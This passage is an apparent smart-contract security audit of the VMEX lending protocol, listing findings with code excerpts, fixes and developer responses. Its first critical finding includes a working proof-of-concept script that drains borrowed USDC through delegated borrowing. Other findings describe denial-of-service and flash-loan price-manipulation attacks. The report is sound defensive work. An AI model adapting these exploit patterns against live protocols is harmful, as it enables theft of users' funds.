← Back to Reports
VMEX
Electisec VMEX Review
Review Resources:
- Docs explaining certain design decisions.
Auditors:
- pandadefi
- sjkelleyjr
- blockdev
Table of Contents
UserConfiguration.isEmpty() is always false for whitelisted or blacklisted usersReview Summary
VMEX
VMEX extends Aave V2 protocol by allowing a third party to create lending pools. These lending pools can have different parameters and assets which can be picked from a set defined by the Vmex team.
Here is an overview of Vmex:


Here is an overview of the reward distribution system to incentivize liquidity:

The contracts of the VMEX Repo were reviewed over 20 days. The code review was performed by 3 auditors between April 10 and May 7, 2023. Fellows from Electisec Block 5 additionally joined the review. The repository was under active development during the review, but the review was limited to the latest commit at the start of the review. This was commit e1c910c6cda1988524841684ed1f37fd649450b3 for the VMEX repo.
Scope
The scope of the review consisted of the following contracts at the specific commit:
├── configuration
│ ├── LendingPoolAddressesProvider.sol
│ └── LendingPoolAddressesProviderRegistry.sol
├── incentives
│ ├── DistributionManager.sol
│ └── IncentivesController.sol
├── lendingpool
│ ├── AssetMappings.sol
│ ├── DefaultReserveInterestRateStrategy.sol
│ ├── LendingPool.sol
│ ├── LendingPoolCollateralManager.sol
│ ├── LendingPoolConfigurator.sol
│ └── LendingPoolStorage.sol
├── libraries
│ ├── configuration
│ │ ├── ReserveConfiguration.sol
│ │ └── UserConfiguration.sol
│ ├── helpers
│ │ ├── Errors.sol
│ │ └── Helpers.sol
│ ├── logic
│ │ ├── DepositWithdrawLogic.sol
│ │ ├── GenericLogic.sol
│ │ ├── ReserveLogic.sol
│ │ └── ValidationLogic.sol
│ ├── math
│ │ ├── DistributionTypes.sol
│ │ ├── MathUtils.sol
│ │ ├── PercentageMath.sol
│ │ └── WadRayMath.sol
│ └── types
│ ├── DataTypes.sol
│ └── DistributionTypes.sol
├── oracles
│ ├── BalancerOracle.sol
│ ├── BaseUniswapOracle.sol
│ ├── CurveOracle.sol
│ ├── README.md
│ ├── VMEXOracle.sol
│ ├── VelodromeOracle.sol
│ └── libs
│ └── vMath.sol
└── tokenization
├── AToken.sol
├── DelegationAwareAToken.sol
├── IncentivizedERC20.sol
├── VariableDebtToken.sol
└── base
└── DebtTokenBase.sol
After the findings were presented to the VMEX team, fixes were made and included in several PRs.
This review is a code review to identify potential vulnerabilities in the code. The reviewers did not investigate security practices or operational security and assumed that privileged accounts could be trusted. The reviewers did not evaluate the security of the code relative to a standard or specification. The review may not have identified all potential attack vectors or areas of vulnerability.
Electisec and the auditors make no warranties regarding the security of the code and do not warrant that the code is free from defects. Electisec and the auditors do not represent nor imply to third parties that the code has been audited nor that the code is free from defects. By deploying or using the code, VMEX and users of the contracts agree to use the code at their own risk.
Code Evaluation Matrix
| Category | Mark | Description |
|---|---|---|
| Access Control | Good | Properly access controlled except for one function which is fixed now |
| Mathematics | Good | Used SafeMath to prevent introducing changes from the source Aave code. Used an empirically weak function to calculate roots where we suggested using established libraries. |
| Complexity | Average | Added tranche mechanism on top of Aave v2 which can be avoided by deploying multiple instances of lending pool. |
| Libraries | Good | Library structure didn't deviate much from the way Aave uses them. |
| Decentralization | Low | Users have to rely on trusted actors in the system who can change important parameters. Tranche admins are untrusted actors, code prevents them from benefiting on the expense of users. Trusted actors can blacklist users. |
| Code stability | Good | Implemented all major features and the code was stable during the review. |
| Documentation | Good | Key changes from Aave are documented as separate design docs. Comments are added at some places to describe thoughts from the team. |
| Monitoring | Average | Some key functions that modify state variables do not emit events. Team has signaled that they have a bot to detect debts soon to be liquidated which was out of scope. |
| Testing and verification | Average | We suggest increasing test coverage. Some issues could have easily caught with simple unit tests. |
Findings Explanation
Findings are broken down into sections by their respective impact:
- Critical, High, Medium, Low impact
- These are findings that range from attacks that may cause loss of funds, impact control/ownership of the contracts, or cause any unintended consequences/actions that are outside the scope of the requirements
- Gas savings
- Findings that can improve the gas efficiency of the contracts
- Informational
- Findings including recommendations and best practices
Critical Findings
1. Critical - Funds can be drained from the protocol
validateBorrow() uses msg.sender instead of onBehalfOf to calculate user account data. This leads to debt not being accounted for in the right account, an attacker can exploit this issue to steal funds.
Technical Details
In the following POC, an attacker can borrow 100,000 USDC with 10 ETH of collateral with ETH being priced around 270 USD in the tests, that's about 2,700 USDC of collateral. You can run this test in your test suite.
import { APPROVAL_AMOUNT_LENDING_POOL } from "../../helpers/constants";
import {
convertToCurrencyDecimals,
convertToCurrencyUnits,
} from "../../helpers/contracts-helpers";
import { expect } from "chai";
import { ethers } from "ethers";
import { ProtocolErrors } from "../../helpers/types";
import { makeSuite, TestEnv } from "./helpers/make-suite";
import { CommonsConfig } from "../../markets/aave/commons";
import { getVariableDebtToken } from "../../helpers/contracts-getters";
const AAVE_REFERRAL = CommonsConfig.ProtocolGlobalParams.AaveReferral;
makeSuite("Borrow exploit", (testEnv: TestEnv) => {
it("exploit", async () => {
const { users, pool, weth, usdc, oracle } = testEnv;
var ethPrice = await oracle.getAssetPrice(weth.address);
console.log("eth price: ", ethPrice);
var usdcPrice = await oracle.getAssetPrice(usdc.address);
console.log("usdc price: ", usdcPrice);
var victims = users[0];
var config = await pool.getReserveData(usdc.address, 0);
var debtToken = await getVariableDebtToken(config[7]);
// Seed 1M in the pool.
await usdc
.connect(victims.signer)
.mint(await convertToCurrencyDecimals(usdc.address, "1000000"));
await usdc
.connect(victims.signer)
.approve(pool.address, APPROVAL_AMOUNT_LENDING_POOL);
await pool
.connect(victims.signer)
.deposit(
usdc.address,
0,
await convertToCurrencyDecimals(usdc.address, "1000000"),
victims.address,
"0"
);
var attackerAddress0 = users[1];
var attackerAddress1 = users[2];
await weth
.connect(attackerAddress0.signer)
.mint(await convertToCurrencyDecimals(weth.address, "10"));
await weth
.connect(attackerAddress0.signer)
.approve(pool.address, APPROVAL_AMOUNT_LENDING_POOL);
await pool
.connect(attackerAddress0.signer)
.deposit(
weth.address,
0,
ethers.utils.parseEther("10"),
attackerAddress0.address,
"0"
);
await weth
.connect(attackerAddress1.signer)
.mint(await convertToCurrencyDecimals(weth.address, "10"));
await weth
.connect(attackerAddress1.signer)
.approve(pool.address, APPROVAL_AMOUNT_LENDING_POOL);
await pool
.connect(attackerAddress1.signer)
.deposit(
weth.address,
0,
ethers.utils.parseEther("10"),
attackerAddress1.address,
"0"
);
await debtToken
.connect(attackerAddress1.signer)
.approveDelegation(
attackerAddress0.address,
ethers.utils.parseEther("1")
);
for (var i = 0; i < 50; i++) {
await pool
.connect(attackerAddress0.signer)
.borrow(
usdc.address,
0,
await convertToCurrencyDecimals(usdc.address, "2000"),
AAVE_REFERRAL,
attackerAddress1.address
);
}
var usdcBalance = await usdc.balanceOf(attackerAddress0.address);
console.log(
"attacker balance: ",
await convertToCurrencyUnits(usdc.address, usdcBalance.toString())
);
});
});
Impact
Critical. Funds can be stolen from the protocol.
Recommendation
Update ValidationLogic.sol#L193:
-DataTypes.AcctTranche(exvars.user, exvars.trancheId),
+DataTypes.AcctTranche(exvars.onBehalfOf, exvars.trancheId),
Add more tests to test the onBehalf behaviors.
Developer Response
Fixed in commit 36c7573cc3a591876be90f660b2405f7703bf51a.
2. Critical - Tranche admin can DOS their tranche by setting treasury address to address(0)
Tranche admins are semi-privileged yet untrusted actors in the VMEX protocol. They are responsible for claiming and managing specific asset tranches and are able to configure parameters for their tranche within bounds set by VMEX. One of these is a fee parameter; the tranche admin can specify an address where they'd like to receive a fee that is paid out of their tranche's yield.
This fee is paid by minting the appropriate amount of aTokens to the tranche admin's fee address whenever the state is updated. However, the aToken's _mint() function will revert if the recipient address is 0x0. This means that a tranche admin can DOS the tranche by setting their fee address to 0x0, preventing any further state updates from occurring.
Note that this denial of service similarly applies if the owner of the LendingPoolAddressProvider contract were to set the VMEX treasury address to address(0). This would DOS the whole protocol, not just one tranche. Per conversations with the team, a trusted multisig will be the contract owner and their ability to undermine the system poses less risk than untrusted tranche admins.
Technical Details
Tranche admins can update their fee address via LendingPoolConfigurator.updateTreasuryAddress(), and there is no check to ensure that the address they set is not address(0).
The function ReserveLogic.updateState() is called in nearly all of the protocol's critical functions, including deposit(), withdraw(), repay(), borrowHelper(), and liquidationCall(). The following (abridged) call sequence occurs whenever updateState() is performed: ReserveLogic.updateState() -> ReserveLogic._mintToTreasury() -> AToken.mintToTreasury() -> AToken._mint():
The AToken functions are below:
function mintToTreasury(uint256 amount, uint256 index) external override onlyLendingPool {
if (amount == 0) {
return;
}
// get tranche admin's fee address from configurator
address treasury = ILendingPoolConfigurator(_lendingPoolConfigurator).trancheAdminTreasuryAddresses(_tranche);
_mint(treasury, amount.rayDiv(index));
...
}
function _mint(address account, uint256 amount) internal virtual {
require(account != address(0), "ERC20: mint to the zero address");
...
}
The require statement in _mint() will cause the state update to revert if the recipient address is 0x0, preventing the protocol from functioning.
Note that a global admin can recover the tranche from this state by setting the tranche's treasury address to a valid address (and likely removing the tranche admin). However, this is a manual process and requires the global admin to be aware of the issue and take action.
To reproduce this issue, modify helpers/contract-deployment.ts to set treasuryAddress to "0x0000000000000000000000000000000000000000" at L237 and L623. Observe that many tests now revert with "ERC20: mint to the zero address".
Impact
Critical. Tranche admins are considered untrusted actors and are able to cause the protocol to stop functioning at key moments (e.g. as a large position is nearing liquidation).
Recommendation
Enforce an address(0) check on untrusted input.
Developer Response
Fixed in commit 6e70942827424c5371628a1f5621c11b64b38572.
High Findings
1. High - An attacker can DOS users deposits
A tranche with a large number of tokens that are complex (LP, vault tokens...) will require a lot of gas to compute the collateral value. An attacker could deposit dust into accounts to increase gas usage and make it exceed the block limit.
Technical Details
When a user deposits for the first time an asset into a tranche, it will enable the usage as collateral. An attacker could distribute dust to target accounts with deposits to block the user from using it. It will prevent users from using the funds.
Impact
High. Funds can be locked.
Recommendation
When depositing on behalf of someone else, do not enable use as collateral DepositWithdrawLogic.sol#L80
Developer Response
Fixed in commit 8bb821fd145aceb59440500ba988ef6b08146d79.
2. High - Incorrect Curve oracle reentrancy protection
Curve oracle as used in Vmex, safeguards itself from read-only reentrancy attack by first calling a locking function on the pool contract. If this fails, it calls withdraw_admin_fees() on pool's owner which puts a reentrancy lock on the owner contract rather than the pool. However, no pool address is passed to the function which is expected by the pool owners.
Technical Details
bool success = false;
(success,) = curve_pool.call(abi.encodeWithSignature("claim_admin_fees()"));
if (!success) {
(success,) = ICurvePool(curve_pool).owner().call(abi.encodeWithSignature("withdraw_admin_fees()"));
require(success, Errors.VO_REENTRANCY_GUARD_FAIL);
}
It's a good practice to call to an address via wrapping it an interface instead of low level .call, as .call will always be successful on EOAs.
For the Curve pools that don't implement claim_admin_fees() (example: DAI/USDC/USDT pool), withdraw_admin_fees() on owner (example: DAI/USDC/USDT pool's owner) is called. The correct function signature is withdraw_admin_fees(_pool: address). So it will always return false. Hence, if the call goes to the pool owner, it always reverts.
This call also puts a lock on the owner contract instead of the pool because DAI/USDC/USDT pool doesn't have a lock on withdraw_admin_fees(). However, this pool is safe from this reentrancy attack as it doesn't use native token.
Curve pools with native token have this reentrancy lock (example: ETH/stETH pool), however, older pools may not have this lock or this lock can be missed in error.
Impact
High. If the pool owner is called, the function always reverts. Once it's fixed, as explained above, in an off-chance that a pool owner is an EOA or the pool doesn't have a reentrancy lock for withdraw_admin_fees(), it can be prone to reentrancy attack.
Recommendation
- Remove all instances of
.call. Replace them with calling those functions by wrapping the address in an interface. - Pass the curve pool address to
withdraw_admin_fees(address)function.
To be safe from reentrancy attack, you can follow one of these recommendations:
- Refer to MakerDAO's integration as is already known to Vmex team indicated by their code comments. For a gas-optimized alternative, you can use
remove_liquidity_one_coin(). - Before integrating new tokens which will use Curve Oracle, make sure to verify that they will be compatible with the Curve Oracle implementation. Specifically, that the pool implements a reentrancy lock for
withdraw_admin_fees().
Developer Response
We used remove_liquidity_one_coin() but it reverts for an unknown reason for some tokens. Thus, we structured the reentrancy guard to also try remove_liquidity. Fix in commit 204b369f278c204f6fd76ea82e489a79fe930f02.
Electisec Response
Since there are many different configurations in this fix commit, we recommend adding tests with different Curve pools.
3. High - Tranche admin can self-benefit at the expense of users
Since tranche admins are untrusted, their ability to change lending pool parameters should be time-locked. They can update interest rate strategy or update reserve factor without any oversight.
A user will interact with a pool with some specific parameters, and tranche admin can change the strategy any time from the approved list. If a user decides that the new strategy is unfavorable to them, they'll like to have some time to stop using with that pool.
Reserve factor can only be set up to a max value. However, consider this extreme scenario: a tranche admin sets reserve factor as 0 to attract users and after a while sets it to the max. This goes against the expectation and users will like to have some time to decide if they want to continue using the pool.
Technical Details
setReserveInterestRateStrategyAddress(), setReserveFactor()
Impact
High. Since tranche admins are untrusted, they can use their privilege to harm users.
Recommendation
Add a time lock to tranche admin functionalities which change how users are charged or earn fee.
Developer Response
I think tranche admins can still do the attack with the timelock. There's nothing in contract code that forces tranche admins to tell users that they plan on changing parameters, so in the end they can still change it under the radar. Thus, I changed it such that they can't change it at all once there is liquidity in the pool. Fixed in PR 154.
Electisec Response
This fix is a nice trade off where tranche admins lose some capabilities but users are protected. One drawback of this approach is that the tranche admin can frontrun the deposit going into an empty tranche.
Developer Response
We think that the risk of tranche admin frontrunning is quite low and not profitable. The only thing they can do is deceive users for a very short time until the users check the frontend again, and they won't be able to steal any funds until there is borrowing in the reserve. We are deciding to keep the code as is.
4. High - Incorrect order of arguments in calls to IncentivesController.handleAction()
IncentivizedERC20 passes arguments in wrong order during call to handleAction()
Technical Details
IncentivizedERC20's _mint(), _burn() and _transfer() function calls to handleAction(address user, uint256 userBalance, uint256 totalSupply) incorrectly. Consider _transfer():
uint256 currentTotalSupply = _totalSupply;
_getIncentivesController().handleAction(sender, currentTotalSupply, oldSenderBalance);
if (sender != recipient) {
_getIncentivesController().handleAction(recipient, currentTotalSupply, oldRecipientBalance);
}
Notice that currentTotalSupply and oldSenderBalance are swapped.
Impact
High. Incentive functionality won't work properly.
Recommendation
Redefine handleAction(address user, uint256 userBalance, uint256 totalSupply) as handleAction(address user, uint256 totalSupply, uint256 userBalance).
Developer Response
Fixed in commit 2e4128cae74aed21a0ff757d9107b764b855c397.
5. High - No access control on setIncentivesController()
Anyone is able to call LendingPoolAddressesProvider.setIncentivesController() to set incentives controller.
Technical Details
LendingPoolAddressesProvider.sol#L486
function setIncentivesController(address incentives) external override {
_addresses[INCENTIVES_CONTROLLER] = incentives;
emit IncentivesControllerUpdated(incentives);
}
Impact
High.
Recommendation
Add onlyOwner modifier to setIncentivesController().
Developer Response
Fixed in commit 77de6ea43c070f8133e9de05ea1a49746f537107.
6. High - User validation uses outdated protocol state
validateDeposit() is responsible for ensuring that the funds being deposited do not exceed the supplyCap for the asset pair. However, the interest rate earned is only updated after the check is performed. This can lead to deposits that exceed the supplyCap.
Vmex employs several functions to verify each user operation, namely validateDeposit(), validateWithdraw(), validateRepay() and validateBorrow(). These functions are responsible for ensuring that user operations are valid, such as not exceeding the user margin or borrow cap. While these validation functions are generally implemented correctly, the protocol validates the user input first and then updates the protocol state. As a result, the protocol uses outdated protocol state for input validation.
Technical Details
The validateBorrow() function is one of the most crucial functions for ensuring that users do not exceed their margin requirements when attempting to borrow funds. The implementation of this function is incorrect, as it uses outdated values to perform the margin check and updates the protocol state only after the validation has taken place.
ValidationLogic.validateBorrow(...)
reserve.updateState(...);
Within the updateState() function both the interest earned and interest owed are updated. As the update process occurs after user input validation, any pending interest payments are ignored.
Impact
High debt positions could lead to users exceeding their margin requirements, as pending interest payments are ignored. Although interest rates and pending interest are usually low, a decrease in user activity or an increase in interest rates could result in users surpassing their margin requirements and putting the protocol at risk.
Recommendation
Update the interest rate index before the validate() check. Here is an example how to change this for the validateDeposit() function:
- ValidationLogic.validateDeposit(vars.asset, self, vars.amount, vars._assetMappings);
address aToken = self.aTokenAddress;
self.updateState(vars._assetMappings.getVMEXReserveFactor(vars.asset));
+ ValidationLogic.validateDeposit(vars.asset, self, vars.amount, vars._assetMappings);
Here are the functions that would have to be changed.
A good reference is the Aave V3 Repo that follows this pattern.
Developer Response
Fixed in 8461a2cd80981ca7a46660c6da02563e631ea4b6.
7. High - Incorrect balancer LP price decimals
Balancer weighted pool LP price is calculated with an incorrect number of decimals if the tokens in the pool don't have 18 decimals.
Technical Details
In BalancerOracle.calc_balancer_lp_price() the price is calculated as:
return ((fairResA * pxA) + (fairResB * pxB)) / supply;
Assume that the pool weights are (0.5, 0.5). Then the price decimals are:
(dA + dB)/2 - BPT_decimals + oracle_decimals = (dA + dB)/2 - 18 + 8
Where dA and dB are the decimals of tokens A and B respectively.
This is correct only if dA + dB = 36. For example if tokens A and B have both 18 decimals then the LP price will have 8 decimals as the oracle, which is correct.
computeFairReserves() is commented in the following with the decimals for each variable, showing that fair reserves have (dA + dB)/2 decimals
function computeFairReserves(
...
uint r0 = BNum.bdiv(resA, resB); // @audit dA - dB + 18
uint r1 = BNum.bdiv(BNum.bmul(wA, pxB), BNum.bmul(wB, pxA)); // @audit 18
// fairResA = resA * (r1 / r0) ^ wB
// fairResB = resB * (r0 / r1) ^ wA
if (r0 > r1) {
uint ratio = BNum.bdiv(r1, r0); // @audit 18 - (dA - dB + 18) + 18 = dB - dA + 18
fairResA = BNum.bmul(resA, BNum.bpow(ratio, wB)); // @audit dA + ((dB - dA + 18 - 18)/2 + 18) - 18 = (dB + dA)/2
fairResB = BNum.bdiv(resB, BNum.bpow(ratio, wA)); // @audit dB - ((dB - dA + 18 - 18)/2 + 18) + 18 = (dB + dA)/2
} else {
uint ratio = BNum.bdiv(r0, r1); // @audit dA + 18 - dB
fairResA = BNum.bdiv(resA, BNum.bpow(ratio, wB)); // @audit dA - ((dA + 18 - dB - 18)/2 + 18) + 18 = (dB + dA)/2
fairResB = BNum.bmul(resB, BNum.bpow(ratio, wA)); // @audit dB + ((dA + 18 - dB - 18)/2 + 18) - 18 = (dB + dA)/2
}
}
Note also that, again because resA and resB have the respective tokens decimals, the ratio can be much smaller than 18. This will cause rounding errors in BNum.bpow(ratio, wB) as discussed in a separate finding.
Impact
High. Incorrect Balancer LP price will cause incorrect collateral calculation.
Recommendation
Consider using reserves in 18 decimals instead of token decimals as arguments passed to computeFairReserves().
The fix suggested to calc_balancer_lp_price() is:
function calc_balancer_lp_price(
address bal_pool,
uint256 pxA,
uint256 pxB,
bool legacy
) internal returns (uint) {
IBalancer pool = IBalancer(bal_pool);
bytes32 pool_id = pool.getPoolId();
IVault balancer_vault = pool.getVault();
- (, uint256[] memory balances, ) =
+ (IERC20[] memory tokens, uint256[] memory balances, ) =
balancer_vault.getPoolTokens(pool_id);
uint256[] memory weights = pool.getNormalizedWeights();
require(balances.length == 2, 'num tokens must be 2');
(uint fairResA, uint fairResB) =
computeFairReserves(
- balances[0], //bal
- balances[1], //weth
+ balances[0]*1e18/10**(tokens[0].decimals()), //bal
+ balances[1]*1e18/10**(tokens[1].decimals()), //weth
weights[0], //bal
weights[1], //weth
pxA,
pxB
);
...
}
Developer Response
Fixed in PR 157.
Medium Findings
1. Medium - Excessive timeframe could lead to stale Chainlink oracle prices
The SECONDS_PER_DAY constant, set to 1 day, is used as a timeframe to validate that the Chainlink oracle returned price. Prices newer than 1 day will be accepted. For volatile assets, this does not protect Vmex against stale prices.
Technical Details
The getOracleAssetPrice() function uses Chainlink price feed's latestRoundData() function in order to obtain a price for the asset. latestRoundData() also returns updatedAt which is the timestamp at which the price was reported to Chainlink.
A time duration threshold can be used against updatedAt to either accept or reject the price. VMEX does this, and allows a maximum timeframe of SECONDS_PER_DAY in order to consider the price not stale:
function getOracleAssetPrice(address asset) internal returns (uint256){
...
(
/* uint80 roundID */,
int256 price,
/*uint startedAt*/,
uint256 updatedAt,
/*uint80 answeredInRound*/
) = IChainlinkPriceFeed(source).latestRoundData();
IChainlinkAggregator aggregator = IChainlinkAggregator(IChainlinkPriceFeed(source).aggregator());
if (price > int256(aggregator.minAnswer()) && price < int256(aggregator.maxAnswer()) && block.timestamp - updatedAt < SECONDS_PER_DAY) {
return uint256(price);
}
...
}
1 day is a good enough check for stablecoins but volatile assets, Chainlink has a much shorter price refresh period (called heartbeat). For example, LINK/USD oracle on Optimism has a heartbeat of 1200 seconds. Hence, despite this check, Vmex will continue accepting a stale price if Chainlink fails to report it within the shorter heartbeat.
Impact
Medium. In the case where the pricefeed answer is stale, the excessive hardcoded timeframe period makes it possible to take advantage of stale prices and cause losses, and several situations could arise, such as:
- Some users being liquidated when they should not
- No liquidations taking place when they should occur
- Wrong amount of borrowed assets
Recommendation
Consider one of the following approaches:
- Consider setting a suitable time threshold for staleness check for each Chainlink oracle submitted to Vmex protocol. You can set it to a few seconds more than the heartbeat value.
- Remove the staleness check if you completely trust Chainlink's infra.
Developer Response
Fixed in PR 156.
2. Medium - Velo LP price can be manipulated to liquidate
In a flash loan attack, the perpetrator can manipulate the liquidity pool (LP) price. Although the attacker must pay the LP fee, they can profit if the fee is less than the amount they can liquidate. The fee is 0.05% per trade.
Technical Details
The initial state of the LP:
weth/USDC pair: `0x79c912FEF520be002c2B6e57EC4324e260f38E50`
Total supply = 112602391366085351
reserveA uint256 : 4908868931818 * 10**18 / 10**6 (USDC)
reserveB uint256 : 2583875906785643384998 * 10**18 / 10**18 (WETH)
sqrt(4.9088689e+24 * 2583875906785643384998) = 1.1262286e+23
prices:
USDC = 100000000
WETH = 191007000000
sqrt(100000000 * 191007000000) = 4370434760
LP price = 2 * 1.1262286e+23 * 4370434760 / 112602391366085351 = 8.7424584e+15
So we have an LP price of 87,424,584 USD
The attacker proceeds to take a loan and swaps 50,000 WETH for USDC.
weth/USDC pair: `0x79c912FEF520be002c2B6e57EC4324e260f38E50`
Total supply = 112602391366085351 (unchanged)/
reserveA uint256 : (4908868931818 - 4695363000000) * 10**18 / 10**6 (USDC)
reserveB uint256 : (2583875906785643384998 + 50000 * 10**18) * 10**18 / 10**18 (WETH)
sqrt(5.2583876e+22 * 2.1350593e+23) = 1.0595739e+23
prices:
USDC = 100000000
WETH = 191007000000
sqrt(100000000 * 191007000000) = 4370434760
LP price = 2 * 1.0595739e+23 * 4370434760 / 112602391366085351 = 8.2250449e+15
So we have an LP price of 82,250,448 USD
In this example, the LP price has now decreased by 6%. The attacker must liquidate accounts, requiring around 50 ETH to cover the swap cost for this particular pool. However, this amount can vary significantly based on the pool's liquidity.
Impact
Medium. User might get liquidated earlier.
Recommendation
Reconsider the integration with Velo.
Developer Response
Acknowledged. Won't fix.
3. Medium - borrowFactor can be less than 100%
When adding an asset to assetMappings, if borrowingEnabled is set to false, then it's possible that it's borrowFactor is set to a value < PERCENT_FACTOR (100%). When enabling borrowing for this asset, setBorrowingEnabled() does not validate borrowFactor.
Technical Details
setBorrowingEnabled() validateCollateralParams()
Impact
Medium. Since these parameters are set by trusted actor, the likelihood of this happening is low, but in case it happens, it becomes possible to undercollaterize the debt.
Recommendation
We recommend never letting a borrowFactor < 100% to enter the system as a defensive programming measure. This will protect from unforeseen circumstances. So consider always ensuring that borrowFactor >= PercentageMath.PERCENTAGE_FACTOR:
-if(borrowingEnabled){
require(
uint256(borrowFactor) >= PercentageMath.PERCENTAGE_FACTOR,
Errors.AM_INVALID_CONFIGURATION
);
-}
Developer Response
Fixed in PR 148.
4. Medium - Usage of transferFrom() instead of safeTransferFrom()
Using transferFrom() will not revert on failure. safeTransferFrom() checks the return value of the transfer function and reverts the transaction if the transfer fails. This provides better error handling and prevents the loss of tokens due to unexpected failures.
Technical Details
This issue can be found here:
IncentivesController.sol#L159, IncentivesController.sol#L193
Impact
Medium. Incentives rewards transfers might fail without an error, and the user will loss rewards he should have received.
Recommendation
Use SafeERC20 Library.
Developer Response
Fixed in commit 1284eb417a6778aabecaf7f9eac1459d56085430.
5. Medium - Oracle pricing for stable coins LP will trigger liquidation earlier than expected
The pricing information provided by oracles for stablecoin liquidity providers may lead to premature liquidation events compared to what was initially anticipated.
Technical Details
With a stable coin unpeg, on the LP pools, the price of the entire assets used to price the pool is the lowest of the three assets in the pool. In case of a USDC-USDT pool properly balanced 50-50 if one of the assets unpeg to 0.9 a user that has deposited 100 USD worth of assets prior to unpeg will have his deposits valued at 90 USD instead of 95 USD reducing his collateral value and resulting in a potential liquidation/loss./
This pattern can be found in the following two oracles:
Impact
Medium. Loss of funds.
Recommendation
Get the LP price based on the pool underlying assets composition.
Developer Response
Acknowledged. Won't fix.
6. Medium - Blacklist/Whitelist does not behave as expected and tranche admins can block all transfers
Tranche admins are considered semi-privileged but still untrusted actors in the system. They are responsible for tranche management, and can control a whitelist/blacklist that governs who can interact with the protocol's tranches that they manage. Blacklisted users are generally still allowed to repay debts and withdraw their funds from the system, but are not allowed to deposit or borrow.
The current implementation of the whitelist/blacklist does not correctly prevent a blacklisted user from transferring their tokens to a new account and continuing to use the protocol. The current design is also prone to tranche admin abuse, as they are able block all aToken transfers for their tranche at any time by either enabling whitelist mode for their tranche or blacklisting a reserve's aToken contract.
Technical Details
AToken._transfer() calls LendingPool.finalizeTransfer() which internally calls checkWhitelistBlacklist() to check if both the msg.sender and the token receiver are whitelisted/blacklisted for the respective tranche. In the context of this call however, msg.sender is the aToken contract, rather than the transfer's from address. Accordingly, even if a token sender is blacklisted (or non-whitelisted), they will still be able to transfer their tokens to a new address as the from address is never checked. Afterwards, the receiving address will be able to freely interact with the protocol (in the blacklist case; if the new address is not on the whitelist they will still be blocked from deposit/borrowing).
Similarly, a tranche admin can block all aToken transfers for their tranche by either:
- Adding the aToken's address to the blacklist
- Enabling the whitelist
Note that even if a tranche admin blocks transfers, users will still be able to withdraw their funds directly from the system. However, if they are using their aTokens with a different protocol (e.g. depositing them in yield farm or using them as collateral for a loan elsewhere), they will not be able to remove their tokens from the outside protocol to withdraw from VMEX.
LendingPool.sol (_checkWhitelistBlacklist(), finalizeTransfer()):
// @audit "user" is always either msg.sender or "to" address; never the token transfer's "from".
function _checkWhitelistBlacklist(uint64 trancheId, address user) internal view {
if (trancheParams[trancheId].isUsingWhitelist) {
require(
_usersConfig[user][trancheId].configuration.getWhitelist(),
Errors.LP_NOT_WHITELISTED_TRANCHE_PARTICIPANT
);
}
require(!_usersConfig[user][trancheId].configuration.getBlacklist(), Errors.LP_BLACKLISTED_TRANCHE_PARTICIPANT);
}
function checkWhitelistBlacklist(uint64 trancheId, address onBehalfOf) internal view {
_checkWhitelistBlacklist(trancheId, msg.sender);
if (onBehalfOf != msg.sender) {
_checkWhitelistBlacklist(trancheId, onBehalfOf);
}
}
...
// @audit this is called from the aToken contract in AToken._transfer()
function finalizeTransfer(
address asset,
uint64 trancheId,
address from,
address to,
uint256 amount,
uint256 balanceFromBefore,
uint256 balanceToBefore
) external override whenTrancheNotPausedAndExists(trancheId) {
require(msg.sender == _reserves[asset][trancheId].aTokenAddress, Errors.LP_CALLER_MUST_BE_AN_ATOKEN);
// @audit The "from" address is not passed to this check. By blacklisted (or not whitelisting)
// the aToken address, a tranche admin can cause this to always revert.
checkWhitelistBlacklist(trancheId, to);
...
}
function _transfer(address from, address to, uint256 amount, bool validate) internal {
address underlyingAsset = _underlyingAsset;
ILendingPool pool = _pool;
...
// @audit "validate" is true for standard transfer() and transferFrom() calls; not on liquidations
if (validate) {
pool.finalizeTransfer(
underlyingAsset,
_tranche,
from,
to,
amount,
fromBalanceBefore,
toBalanceBefore
);
}
Impact
